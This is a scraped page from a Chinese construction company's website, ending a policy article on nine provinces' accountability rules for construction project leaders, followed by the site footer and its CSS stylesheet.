微软雅黑; max-width: 100%; max-inline-size: 100%; outline: none 0px !important; box-sizing: border-box !important; overflow-wrap: break-word !important;">具备工程建设类执业资格或者工程建设类<span style="margin: 0px; padding: 0px; outline: none 0px !important; box-sizing: border-box !important; overflow-wrap: break-word !important; cursor: text; caret-color: red; color: #ff0000; max-width: 100%; max-inline-size: 100%;">高级及以上专业技术职称</span>，并具有5年以上工程建设管理工作经验的人员担任</span><span style="margin: 0px; padding: 0px; outline: none 0px !important; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; color: #000000; font-size: 16px; text-indent: 0em; cursor: text; background-color: #ffff00; font-family: 微软雅黑, sans-serif; max-width: 100%; max-inline-size: 100%;">项目负责人</span><span style="margin: 0px; padding: 0px; font-size: 16px; cursor: text; caret-color: red; color: #333333; text-indent: 30px; font-family: 微软雅黑; max-width: 100%; max-inline-size: 100%; outline: none 0px !important; box-sizing: border-box !important; overflow-wrap: break-word !important;">。</span></p>
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; vertical-align: inherit; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; text-indent: 0em; cursor: text; color: #000000; caret-color: red; font-size: 16px; font-family: 微软雅黑, sans-serif; max-width: 100%; max-inline-size: 100%; outline: none 0px !important; box-sizing: border-box !important; overflow-wrap: break-word !important;">其他省市文件要求为中级职称或者没有作出相关要求。</span></p>
</section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="paragraph">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="title" data-tools="135编辑器" data-id="53766" data-color="#1c71be">
<section style="margin: 0.8em 0px 0.5em; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; overflow: hidden;">
<section style="margin: 0px; padding: 10px 12px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; display: inline-block; color: #fefefe; font-size: 18px; line-height: 1.2; vertical-align: top; border-radius: 1em 0em; border-color: #1c71be; background-color: #1c71be;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; border-color: #1c71be; color: inherit; font-size: 16px;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">此外，9省市都对责任追究更加细化，项目负责人离职或退休也要追责。</strong></span></section>
</section>
</section>
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; vertical-align: inherit; line-height: 1.75em; letter-spacing: 0.544px; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #021eaa;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">青海、宁夏、浙江、北京、湖南、重庆、上海、成都、青岛：</span></strong></span></p>
<p style="margin-bottom: 15px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; vertical-align: inherit; line-height: 1.75em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">建设单位存在工程质量安全违法违规行为的，将追究建设单位法定代表人和项目负责人责任；</span><span style="margin: 0px; padding: 0px; outline: none 0px !important; box-sizing: border-box !important; overflow-wrap: break-word !important; caret-color: red; color: #000000; font-size: 16px; text-indent: 0em; cursor: text; background-color: #ffff00; font-family: 微软雅黑, sans-serif; max-width: 100%; max-inline-size: 100%;">项目负责人</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 16px;">因调动工作等原因<span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #ff0000;">离开原单位</span>，或者<span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #ff0000;">已退休</span>的，<span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; color: #ff0000;">仍依法追究相应责任</span>。</span></p>
</section>
</section>
</section>
</section>
</section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; letter-spacing: 0.544px; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="paragraph">
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><img style="display: block; margin-left: auto; margin-right: auto;" src="//upload.ruituoyun.com/Upload/website/11404/image/2023/08/30/6382900835944108673821461.png" width="784" height="486" /><img src="//upload.ruituoyun.com/Upload/website/11404/image/2023/08/30/6382900835987858496520222.png" /><img src="//upload.ruituoyun.com/Upload/website/11404/image/2023/08/30/6382900836012860072977179.png" /><img src="//upload.ruituoyun.com/Upload/website/11404/image/2023/08/30/6382900836055042447148522.png" /><img src="//upload.ruituoyun.com/Upload/website/11404/image/2023/08/30/6382900836197232886147693.png" /><img src="//upload.ruituoyun.com/Upload/website/11404/image/2023/08/30/6382900836320668603203232.png" /></p>
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><img src="//upload.ruituoyun.com/Upload/website/11404/image/2023/08/30/6382900845437908718249940.png" /><img src="//upload.ruituoyun.com/Upload/website/11404/image/2023/08/30/6382900845541032304834430.png" /><img src="//upload.ruituoyun.com/Upload/website/11404/image/2023/08/30/6382900845667597528348460.png" /><img src="//upload.ruituoyun.com/Upload/website/11404/image/2023/08/30/6382900845766035078947042.png" /><img src="//upload.ruituoyun.com/Upload/website/11404/image/2023/08/30/6382900845906666179418796.png" /><img src="//upload.ruituoyun.com/Upload/website/11404/image/2023/08/30/6382900845939473623618323.png" /><img src="//upload.ruituoyun.com/Upload/website/11404/image/2023/08/30/6382900845967599281831943.png" /></p>
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">&nbsp;</p>
</section>
</section>
</section>
</section>
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgba(0, 0, 0, 0.9); font-size: 17px; letter-spacing: 0.544px; font-family: system-ui, -apple-system, BlinkMacSystemFont, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;" data-role="outer">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Helvetica Neue', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei UI', 'Microsoft YaHei', Arial, sans-serif; background-color: #ffffff; letter-spacing: 1px; line-height: 2; font-size: 16px; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: #888888; font-family: -apple-system-font, system-ui, Arial, sans-serif; font-size: 14px; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-family: 微软雅黑, 'Microsoft YaHei'; letter-spacing: 0.544px; widows: 1; box-sizing: border-box !important; overflow-wrap: break-word !important;">来源：河南省住建厅，建筑知音</span></span></p>
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: #888888; font-family: -apple-system-font, system-ui, Arial, sans-serif; font-size: 14px; box-sizing: border-box !important; overflow-wrap: break-word !important;">(如有侵权，请联系删除)</span></p>
</section>
</section>
</section>
</section>
</section>
</section></p>
	   		</div>
	   		
            <div class="flip clearfix">
<div class="flip_prev">上一篇：<a href="/newsinfo/24554/65520">住建部发布8项行业标准，涉及城市道路绿化设计、生活垃圾处理标准等诸多方面</a></div>

<div class="flip_next">下一篇：<a href="/newsinfo/24554/62187">住建部发布国家标准—《工业设备及管道防腐蚀工程技术标准》</a></div>


                

            </div>
		</section>
	</main>

	<div id="back_top"></div>

	
<footer class="footer wow fadeIn">
		<div class="footer_box sec1200 clearfix">
			<ul class="footer_navs clearfix">
				<li>
					<h4>走进鹏森</h4>
					<ul>
						<li><a href="/about/24545">公司简介</a></li>
						<li><a href="/about/24551">董事长致辞</a></li>
						<li><a href="/about/24547">企业文化</a></li>
						<li><a href="/about/24546">组织架构</a></li>
						<li><a href="/about/24548">发展历程</a></li>
						<li><a href="/honor/24549">企业资质</a></li>
						<li><a href="/honor/24550">企业荣誉</a></li>
					</ul>
				</li>
				<li>
					<h4>新闻资讯</h4>
					<ul>
                        <li><a href="/news/24553">公司新闻</a></li>
                        <li><a href="/news/24554">政策法规</a></li>
                        <li><a href="/news/24555">行业资讯</a></li>
                        <li><a href="/news/24556">装修常识</a></li>
					</ul>
				</li>
                <li>
					<h4>工程案例</h4>
					<ul>
                        <li><a href="/product/24558">建筑工程</a></li>
                        <li><a href="/product/24559">装饰装修</a></li>
                        <li><a href="/product/24560">陈列布展</a></li>
                        <li><a href="/product/24561">园林景观</a></li>
					</ul>
				</li>
                <li>
					<h4>核心竞争力</h4>
					<ul>
                        <li><a href="/about/24563">人才理念</a></li>
                        <li><a href="/news1/24564">设计团队</a></li>
                        <li><a href="/about/24565">智慧鹏森</a></li>
					</ul>
				</li>
				<li>
					<h4>帮助中心</h4>
					<ul>
                        <li><a href="/contact/24567">联系方式</a></li>
                        <li><a href="/contact/24568">电子地图</a></li>
                        <li><a href="/contact/24569">留言专区</a></li>
					</ul>
				</li>
			</ul>
			<div class="footer_contact">
				<p>联系方式</p>
				<p class="footer_tel">0392-2280002</p>
				<address>地址：鹤壁市淇滨区太行路610号</address>
				<p><a href="mailto:psjsjt@126.com">邮箱：psjsjt@126.com</a></p>
				
			</div>
			<div class="footer_qr_box">
              <div class="footer_qr">
					<img src="/images/wx.jpg" alt="">
					<span>关注我们</span>
				</div>
				<div class="qr_m footer_qr">
					<img src="/images/m_qr.jpg" alt="">
					<span>手机网站</span>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="footer_bottom_box sec1200 ">
				<div class="copy_icp">&copy;鹏森建设集团有限公司 版权所有 <a href="http://beian.miit.gov.cn/" target="_blank">豫ICP备17045712号-1</a></div>
				<div class="support">技术支持：<a href="https://www.ruituoyun.com"  title="做网站就上锐拓云,专注于企业建站和搜索引擎优化"  target="_blank">锐拓云</a></div>
			</div>
		</div>
	</footer>
</body>
<script src="https://cdn.bootcss.com/jquery/3.2.1/jquery.min.js"></script>
<script src="https://cdn.bootcss.com/wow/1.1.2/wow.min.js"></script>
<script src="https://cdn.bootcss.com/baguettebox.js/1.9.1/baguetteBox.min.js"></script>
<script src="https://cdn.bootcss.com/Swiper/4.0.7/js/swiper.min.js"></script>
<script src="/js/index.js"></script>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hbjpzs.com/css/style.css
body_size: 10696
content:
/*css reset */
body, h1, h2, h3, h4, h5, h6, hr, p, img, blockquote, dl, dt, dd, ul, ol, li, pre, form, fieldset, legend, button, input, textarea, th, td { margin:0; padding:0; } 
*{-webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -moz-user-select: none;user-select: none;}
body, button, input, select, textarea { font:16px 'Microsoft YaHei',arial,sans-serif; } 
h1, h2, h3, h4, h5, h6{ font-size:100%; } 
ul, ol { list-style:none; } 
a{color: #333; text-decoration:none; } 
input:focus,textarea:focus { outline:none; }
legend { color:#000; } 
fieldset, img { border:0; } 
textarea { resize: none; }
button, input, select, textarea { font-size:100%; } 
table { border-collapse:collapse; border-spacing:0; } 
article,aside,main,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}
mark{background:#FF0;color:#000}
img{display: inline;vertical-align:middle;}
body{background: #fff;}
.clearfix:after { content:"."; display:block; height:0; visibility:hidden; clear:both; }
.clearfix { zoom:1; }

/*header*/
.header{
	width: 100%;
	height: 100px;
    line-height: 100px;
	background: rgba(0,0,0,0.8);
    position: fixed;
    top: 0;
    z-index: 9999;
}

.header_box{
	width: 1200px;
	height:100%;
	margin: 0 auto;
    position: relative;
    text-align: center;
}

.header .logo{
    position: absolute;
	width: 25%;
	height: 100%;
	overflow: hidden;
    left: 0;
    text-align: left;
}

.header .logo a{
    display: block;
    height: 100%;
}

.header .logo h1{
    text-indent: -999em;
    height: 0;
}

.nav{
    display: inline-block;
    margin: 0 auto;
    font-size:16px;
    z-index: 9999;
}

.nav ul li{
    display: inline-block;
    padding: 0 25px;
}

.nav ul li a{
    color: #d6bc89;
    display: block;
    position: relative;
    transition: 0.5s;
}

.nav ul li a:hover{
    color: #fff;
}

.nav ul li a:hover::after{
    width: 100%;
}

.nav ul li a::after{
    content: " ";
    display: block;
    width: 0%;
    height: 1px;
    background: #fff;
    position: absolute;
    top: 70px;
    transition: 0.5s;
}

#header_tel{
    width: 185px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    padding: 0;
    z-index: 9999;
}

#header_tel a{
    display: block;
    color: #ff0300;
    font-size: 20px;
    font-weight: bold;
    text-align: right;
    background: url(../images/icon.png) no-repeat 0 38px;
}

#header_tel a:hover::after{
    width: 100%;
}

#header_tel a::after{
    content: " ";
    display: block;
    width: 0%;
    height: 2px;
    background: #ff0300;
    position: absolute;
    top: 70px;
    transition: 0.5s;
}

.nav_btn{
    display: none;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 8px;
    right: 2%;
    line-height: 40px;
    z-index: 9999;
}

.mask{
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    background: transparent;
    display: none;
    z-index: 99;
}

.nav_btn span{
    position: relative;
    display: inline-block;
    width: 80%;
    height: 2px;
    border-radius: 1px;
    background: #d6bc89;
}

.nav_btn span:before,.nav_btn span:after{
    content: " ";
    display: block;
    position: absolute;
    top: -10px;
    width: 100%;
    height: 2px;
    border-radius: 1px;
    background: #d6bc89;
    transition: 0.3s;
}

.nav_btn span:after{
    top: 11px;
}

.btn_active span{
    background: rgba(0,0,0,0);
}

.btn_active span:before{
    top: 0px;
    transform:rotate(-45deg);
    -webkit-transform:rotate(-45deg);
}

.btn_active span:after{
    top: 0;
    transform:rotate(45deg);
    -webkit-transform:rotate(45deg);
}

/*banner*/

.swiper-container {
    width: 100%;
    height: 100%;
}
.banner .swiper-slide {
    text-align: center;
    width: 100%;
    overflow: hidden;
    font-size: 18px;
    background: #fff;
    position: relative;
    left:0;
    top:0;
    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.banner_txt{
    position: absolute;
    max-width: 80%;
    z-index: 999;
}

.banner_txt img{
    width: 100%;
}

.banner .swiper-slide>img{
    position: relative;
    height: 100%;
    min-width: 1920px;
    min-height: 960px;
}

.swiper-pagination-bullet{
    width: 5%;
    height: 2px;
    border-radius: 0;
    opacity: 1;
    background: #fff;
}

.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{
    margin: 0 10px;
}

.swiper-pagination-bullet-active{
    background: #333;
}

.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
    bottom: 30px;
}

.team_btn,.banner_btn{
    width: 50px;
    height:100px;
    cursor:pointer;
    background:rgba(210,189,132,0.3) url(../images/icon.png) no-repeat;
    position: absolute;
    top: 50%;
    margin-top: -25px;
    transition: 0.5s;
}

.team_btn_next,.swiper-button-next{
    right:0;
    background-position: 18px -110px;
}

.team_btn_prev,.swiper-button-prev{
    left:0;
    background-position: 18px -30px;
}

@media screen and (max-width:1200px){
    .header_box{
        width: 100%;
        padding: 0 5%;
        box-sizing: border-box;
    }

    .header_box .nav{
        display: block;
    }
    .header_box #header_tel{
        display: block;
        right: 2%;
    }
    .header .logo{
        left: 2%;
    }
}


@media screen and (max-width:900px){
    .header{
        height: 60px;
    }
    .header_box{
        width: 100%;
        box-sizing: border-box;
    }
    .header .logo{
        width: 40%;
        height: 60px;
        line-height: 60px;
        left: 20px;
    }

    .header .logo img{
        width: auto;
        max-height: 60%;
    }
    .banner_btn{
        display: none;
    }
    .nav{
        width: 100%;
        height: 0;
        position: absolute;
        top: 60px;
        left: 0;
        background: rgba(0,0,0,0.8);
        display: inline-block;
        margin: 0 auto;
        overflow: hidden;
    }
    .nav ul li{
        display: block;
        line-height: 60px;
        text-align: center;
        border-top: 1px solid rgba(255,255,255,0.1);
    }
    .header #header_tel{
        display: block;
        position: relative;
        width: 100%;
        height: 80px;
        line-height: 80px;
    }

    #header_tel a{
        display: inline-block;
        padding-left: 36px;
        background-position: 0 28px;
    }
    .header .nav_btn{
        top: 8px;
        display: block;
    }

    .nav ul li a::after{
        display: none;
    }
    .banner .swiper-slide>img{
        height: auto;
        width: 800px;
        min-height: 400px;
        min-width:800px;
    }
}

@media screen and (max-width:480px){
    .header{
        height: 60px;
    }
    .header .logo{
        width: 50%;
        height: 60px;
        line-height: 60px;
        left: 15px;
    }
    .header .logo img{
        min-height: 55%;
    }
    .nav{
        width: 100%;
        height: 0;
        top: 60px;
        display: inline-block;
    }
    .nav ul li{
        display: block;
        line-height: 60px;
    }
    .header #header_tel{
        display: block;
        height: 80px;
        line-height: 80px;
    }
    .header .nav_btn{
        top: 6px;
        display: block;
    }
    .nav ul li a::after{
        display: none;
    }
}

@media screen and (max-width:370px){
    .header .logo img{
        min-height: 50%;
    }
}

.sec_title{
    text-align: center;
    font-size: 1.8em;
    color: #454545;
    font-weight: bold;
    margin: 75px auto 50px auto;
    letter-spacing: 0;
}

.sec_title span{
    display: inline-block;
    padding: 0 15px;
    position: relative;
}

.sec_title span:after{
    content: " ";
    position: absolute;
    width: 2px;
    height: 24px;
    background: #454545;
    top: 8px;
    right:-4px;
}

.sec_title span:last-child:after{
    display: none;
}

.sec1200{
    width: 1200px;
    margin: 0 auto;
}

@media screen and (max-width:1200px){
    .sec1200{
        width: 100%;
        margin: 0 auto;
    }
}

@media screen and (max-width:900px){
    .sec1200{
        width: 100%;
        margin: 0 auto;
    }

    .sec_title{
        font-size: 1.4rem;
        margin: 40px auto 30px auto;
    }
    .sec_title span:after{
        height: 18px;
        top: 8px;
        right:-5px;
    }
}

.about_txt{
    width: 90%;
    margin: 0 auto;
    font-size: 16px;
    color: #454545;
    line-height: 36px;
    letter-spacing: 0.1em;
    text-indent: 2.2em;
}

.about_btn{
    width: 100%;
    margin-top:40px;
}

.about_btn li{
    float: left;
    width: 24%;
    text-align: center;
}

.about_btn li a{
    display: inline-block;
    width: 100px;
    height: 100px;
    border-radius: 50%;
    border: 2px solid #ccc;
    box-sizing: border-box;
    background:url(../images/icon.png) no-repeat;
    transition: 0.8s;
}

.about_btn li a:hover{
    transform: rotate(360deg);
}

.about_btn li:nth-child(1) a{
    background-position: 20px -208px;
}

.about_btn li:nth-child(2) a{
    background-position: 25px -325px;
}

.about_btn li:nth-child(3) a{
    background-position: 25px -440px;
}

.about_btn li:nth-child(4) a{
    background-position: 25px -560px;
}

.about_btn li h3{
    font-weight: normal;
    margin-top: 10px;
    color: #454545;
}

.about_btn li h3 span{
    display: block;
    text-transform : uppercase;
    font-size: 14px;
    color: #999;
    line-height: 18px;
}

@media screen and (max-width:768px){
    .about_btn{
        margin-top: 30px;
    }
    .about_btn li a{
        transform: scale(0.8);
    }  
}

@media screen and (max-width:750px){
    .about_btn{
        margin-top: 20px;
        box-sizing: border-box;
        width: 100%;
    }
    .about_btn li{
        width: 25%;
        margin-bottom: 20px;
        font-size: 12px;
        text-align: center;
    }
    .about_btn li a{
        width: 64px;
        height: 64px;
        border: 1px solid #999;
        background-size: 64%;
    }
    .about_btn li h3{
        margin-top: 0;
    }
    .about_btn li h3 span{
        display: none;
    }

    .about_btn li:nth-child(1) a{
        background-position: 11px -156px;
    }

    .about_btn li:nth-child(2) a{
        background-position: 14px -243px;
    }

    .about_btn li:nth-child(3) a{
        background-position: 14px -328px;
    }

    .about_btn li:nth-child(4) a{
        background-position: 14px -415px;
    }
}
@media screen and (max-width:750px){
    .about_btn{
        margin-top: 20px;
        box-sizing: border-box;
        width: 100%;
    }
    .about_btn li{
        width: 25%;
        margin-bottom: 20px;
        font-size: 12px;
        text-align: center;
    }
    .about_btn li a{
        width: 64px;
        height: 64px;
        border: 1px solid #999;
        background-size: 64%;
    }
    .about_btn li h3{
        margin-top: 0;
    }
    .about_btn li h3 span{
        display: none;
    }

    .about_btn li:nth-child(1) a{
        background-position: 11px -156px;
    }

    .about_btn li:nth-child(2) a{
        background-position: 14px -243px;
    }

    .about_btn li:nth-child(3) a{
        background-position: 14px -328px;
    }

    .about_btn li:nth-child(4) a{
        background-position: 14px -415px;
    }
}

@media screen and (max-width:320px){
    .about_btn{
        margin-top: 20px;
        box-sizing: border-box;
        width: 100%;
    }
    .about_btn li{
        width: 50%;
        margin-bottom: 20px;
        font-size: 12px;
        text-align: center;
    }
    .about_btn li a{
        border: 1px solid #999;
    }
    .about_btn li h3{
        margin-top: 0;
    }
}

.case_box{
    width: 100%;
}

.case_box li{
    width: 25%;
    box-sizing: border-box;
    float: left;
    padding: 1px;
    position: relative;
    overflow: hidden;
}

.case_box li a{
    display: block;
}

.case_box li a .case_txt{
    position: absolute;
    width: 100%;
    height: 100%;
    padding: 18% 20%;
    top: 0;
    left: 0;
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    background: rgba(0,0,0,0.5);
    box-sizing: border-box;
    opacity: 0;
    transition: 1s;
}

.case_box li:hover .case_txt{
    opacity: 1;
}

.case_box li:hover img{
    transform: scale(1.1);
}

.case_box li a img{
    width: 100%;
    transition: 1s;
}

@media screen and (max-width:1200px){
    .case_box li{
        width: 25%;
    }
    .case_box li:last-child{
        display: block;
    }
}


@media screen and (max-width:1024px){
    .case_box li{
        width: 33%;
    }
    .case_box li:nth-child(n+9){
        display: none;
    }

    .case_box li:last-child{
        display: block;
    }
}

@media screen and (max-width:750px){
    .case_box li{
        width: 50%;
    }
    .case_box li a .case_txt{
        display: none;
    }
    .case_box li:nth-child(n+8){
        display: none;
    }

    .case_box li:last-child{
        display: block;
    }
}

@media screen and (max-width:320px){
    .case_box li{
        width: 100%;
    }
    .case_box li:nth-child(n+4){
        display: none;
    }
    .case_box li:last-child{
        display: block;
    }
}

.guarabtee_box{
    box-sizing: border-box;
    margin-bottom: 50px;
}

.guarabtee_box ul li{
    float: left;
    width: 33%;
    padding: 0 3%;
    box-sizing: border-box;
    margin-bottom: 50px;
}

.guarabtee_box ul li .guarabtee_icon{
    display: inline-block;
    width: 60px;
    height: 60px;
    border: 1px solid #a88c48;
    border-radius: 50%;
    position: absolute;
    left: 0;
    background: url(../images/icon.png) no-repeat;
}

.guarabtee_box ul li:nth-child(1) .guarabtee_icon{
    background-position: 11px -1182px;
}
.guarabtee_box ul li:nth-child(2) .guarabtee_icon{
    background-position: 10px -1272px;
}
.guarabtee_box ul li:nth-child(3) .guarabtee_icon{
    background-position: 10px -1362px;
}
.guarabtee_box ul li:nth-child(4) .guarabtee_icon{
    background-position: 10px -1453px;
}
.guarabtee_box ul li:nth-child(5) .guarabtee_icon{
    background-position: 10px -1543px;
}
.guarabtee_box ul li:nth-child(6) .guarabtee_icon{
    background-position: 10px -1635px;
}

.guarabtee_box ul li h3{
    display: inline-block;
    line-height: 60px;
    position: relative;
    text-indent: 80px;
    font-size: 20px;
    font-weight: normal;
    color: #333;
    margin-bottom: 20px;
}

.guarabtee_box ul li p{
    font-size: 14px;
    color: #666;
    line-height: 30px;
    overflow : hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

@media screen and (max-width:768px){
    .guarabtee_box ul li{
        width: 50%;
    }
}

@media screen and (max-width:750px){
    .guarabtee_box{
        margin-bottom: 30px;
    }
    .guarabtee_box ul li{
        width: 100%;
        padding: 0 6%;
        margin-bottom: 20px;
    }
    .guarabtee_box ul li h3{
        margin-bottom: 10px;
        text-indent: 70px;
    }

    .guarabtee_box ul li .guarabtee_icon{
        transform:scale(0.7);
    }
}

.team{
    padding-top: 60px;
    background: url(../images/team_bg.jpg) no-repeat center;
    position: relative;
}

.team .sec_title{
    color: #d6bc89;
    margin-top: 0;
}

.team .sec_title span:after{
    background: #d6bc89;
}

.team_box{
    overflow: hidden;
}


.team_box ul li{
    width: 25% !important;
    padding: 0 0.3%;
    box-sizing: border-box;
    float: left;
    background: none
}

.team_box ul li a{
    display: block;
    position: relative;
    overflow: hidden;
}

.team_box ul li a img{
    width: 100%;
}

.team_box ul li .designer_txt{
    width: 100%;
    position: absolute;
    bottom: -100px;
    left: 0;
    color: #fff;
    padding: 2% 6%; 
    box-sizing: border-box;
    background: rgba( 0,0,0,0.7);
    opacity: 0;
    transition: 0.5s;
    text-align: left;
}

.team_box ul li .designer_txt h4{
    line-height: 36px;
    font-weight: normal;
    font-size: 20px;
    border-bottom: 1px solid #ccc;
}

.team_box ul li .designer_txt h4 span{
    font-size: 14px;
    margin-left: 5%;
}

.team_box ul li .designer_txt .working_time{
    line-height: 36px;
    font-size: 14px;
}

.team_box ul li:hover .designer_txt{
    bottom: 0;
    opacity: 1;
}

.more_btn{
    width: 100%;
    text-align: center;
    z-index: 999;
}

.more_btn a{
    display: inline-block;
    height: 45px;
    line-height: 45px;
    padding: 0 30px;
    border: 1px solid #d6bc89;
    color: #d6bc89;
    margin: 60px auto 50px auto;
    transition: 0.5s;
}

.more_btn a:hover{
    background: #333;
}

.team_btn{
    position: absolute;
}

@media screen and (max-width:1200px){
    .team_box ul li{
        width: 25% !important;
    }
}

@media screen and (max-width:1024px){
    .team_box ul li{
        width: 33% !important;
        padding: 0 1%;
        box-sizing: border-box;
    }
    .news_box ul li{
        width: 32%;
        margin-right: 2%;
    }
}

@media screen and (max-width:768px){
    .team_box{
        width: 100%;
    }
    .team_box ul li{
        width: 50% !important;
        padding: 0 4%;
        box-sizing: border-box;
    }
    .team_box ul li .designer_txt{
        bottom: 0;
        opacity: 1;
    }
    .more_btn a{
        margin: 20px auto 30px auto;
    }
}

@media screen and (max-width:750px){
    .team{
        padding-top: 40px;
    }
    .team_box ul li{
        width: 100% !important;
        padding: 0 3%;
    }
    .team_box ul li .designer_txt{
        bottom: 0;
        opacity: 1;
    }
    .team_box ul li a{
        width: 80%;
        margin: 0 auto;
    }
    .team_btn{
        background-color: transparent;
    }
}

/*新闻*/

.news_box ul li{
    width: 23%;
    float: left;
    letter-spacing: 0.1em;
    margin-right: 2%;
    box-sizing: border-box;
}
.news_box ul li:last-child{
    margin-right: 0;
}

.news_content .news_content_ul li a,.news_box ul li a{
    display: block;
    color: #333;
}

.news_content .news_content_ul li:hover h3,.news_box ul li:hover h3{
    color: #d6bc89;
}

.news_content .news_content_ul li:hover img, .news_box ul li:hover img{
    transform: scale(1.1);
}

.news_content .news_content_ul li .news_img,.news_box ul li .news_img{
    width: 100%;
    position:relative;
    padding-top: 66%;
    overflow: hidden;
} 

.news_content .news_content_ul li .news_img img,.news_box ul li .news_img img{
    position:absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: 1s;
}

.news_content .news_content_ul li .news_title,.news_box ul li .news_title{
    font-size: 18px;
    font-weight: normal;
    color: #222;
    line-height: 60px;
    white-space:nowrap;
    overflow: hidden;
    text-overflow:ellipsis;
    transition: 0.5s;
}

.news_content .news_content_ul li .news_abstract,.news_box ul li .news_abstract{
    width: 100%;
    height: 48px;
    font-size: 14px;
    color: #666;
    line-height: 24px;
    margin: 10px 0;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.news_content .news_content_ul .news_time,.news_content .news_content_ul .news_author,

.news_box .news_time,.news_box .news_author{
    display: block;
    font-size: 14px;
    color: #999;
}

.news .more_btn a{
    margin-bottom: 0;
}


@media screen and (max-width:1024px){
    .news_box ul li{
        width: 31%;
        margin: 0 1%;
    }
    .news_box ul li:nth-child(n+4){
        display: none;
    }
}

@media screen and (max-width:768px){
